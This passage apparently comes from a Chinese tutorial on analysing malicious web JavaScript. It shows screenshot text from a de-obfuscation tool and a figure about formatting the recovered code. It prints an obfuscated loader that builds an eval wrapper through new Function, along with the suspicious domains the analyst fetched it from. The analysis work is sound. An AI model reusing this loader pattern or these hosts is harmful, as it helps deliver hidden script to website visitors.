 var JxZLcN = ["totype","exOf","ngth"];
var swpne=Array["pro"+JxZLcN[0]];
if(!swpne["ind"+JxZLcN[1]]){
swpne["ind"+JxZLcN[1]]=(function(EPQnET$,start){
for(var lzrdYx=start||0,GqlhXG=this["le"+JxZLcN[2]];
lzrdYx<GqlhXG;
lzrdYx++){
if(this[lzrdYx]===EPQnET$){
return lzrdYx;
}
}
return-1;
}
)}
SYjUbXi = new Function("B",'if(B==""){
C=[];
}
else{
C=[[B],[eval]];
}
C[1][0](C[0][0]);
');
清空 以上代码自动解密 1↑ 1↓ 2↑ 2↓ 3↑ 3↓ 显示缓冲区 按后缀(EXT)+ 按引用(SRC)+ 所有网址(URL)+
建立自动解密工程 取消解密 批量自动解密 网站信息 IP：69.195.140.123，曾被感染：否，响应时间：-1m
请求信息
Referrer http://unfocodistonet.co7.us/3bd2de07nz6n2e.html Cookies 404:OK
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV Accept image/gif,image/x-x Method GET 锁定请求信息
功能
参数 %uX 请先选择一个功能。
解密 开始(D)
去杂 5>JS分行(;) 开始(O)
执行 开始(E)
运算 开始(C)
> 代码: 读取代码:http://adv-inc-net.com/trackingcode/trac
= 长度:1335成功
> 代码: 读取代码:http://144.dragonparking.com/?site=adv
= 长度:10720成功
> 代码: 读取代码:unfocodistonet.co7.us/3bd2de07nz6n2e
= 长度:5933成功
> 去杂: JS分行.
= [之前:1173 之后:1613] (完成)
drops.wooyun.org
图 4-3-32
然后将 JS 代码格式化，如图 4-3-33：
2 <head><script>
3 var JxZLcN = ["totype","exOf","ngth"];